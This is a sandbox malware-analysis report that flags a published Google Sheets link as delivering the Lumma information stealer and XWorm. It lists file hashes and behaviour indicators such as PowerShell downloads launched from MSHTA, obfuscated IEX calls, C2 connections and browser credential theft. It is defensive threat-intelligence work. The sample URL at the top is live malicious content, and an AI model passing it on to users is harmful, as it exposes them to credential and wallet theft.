



| URL: | https://docs.google.com/spreadsheets/d/e/2PACX-1vQaXIo1NVOClpgWXVcd6UQGCSGy0lrCgyJc5PLeZ7HswKRyrBVxA8CtQIgQxQmKY3avjNS5ZjhCu5rR/pubhtml |
| Full analysis: | https://app.any.run/tasks/2c744eb4-6ccf-4a3b-9656-a82e4ccbfcca |




| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 24, 2024, 12:01:56 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 4510F5D0D2F5EF03884B999B99B029E1 |
| SHA1: | 40ED0D245F9FB496CA0732D8670490F9847E104E |
| SHA256: | B3F0A7A0067D2E7D31193594A07691C2185B6461D1E03087788D15DA3DD192C1 |
| SSDEEP: | 3:N8SP3uwVQokkZ9lmJouzxYjaeVu3mnzmklAEHt5SQ:2SmwVQ8ZPmTxzmnZa6tf |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6868)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 1668)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 6868)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 1668)


Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 5748)
- powershell.exe (PID: 6868)
- powershell.exe (PID: 1668)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2192)
Connects to the CnC server
- svchost.exe (PID: 2192)
- RegSvcs.exe (PID: 1348)
LUMMA mutex has been found
- RegSvcs.exe (PID: 7620)
Changes the autorun value in the registry
- RegSvcs.exe (PID: 1540)
Steals credentials from Web Browsers
- RegSvcs.exe (PID: 7620)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 7620)
XWORM has been detected (SURICATA)
- RegSvcs.exe (PID: 1348)
SUSPICIOUS

Obfuscated call of IEX
- powershell.exe (PID: 6868)
- powershell.exe (PID: 5748)
- powershell.exe (PID: 1668)
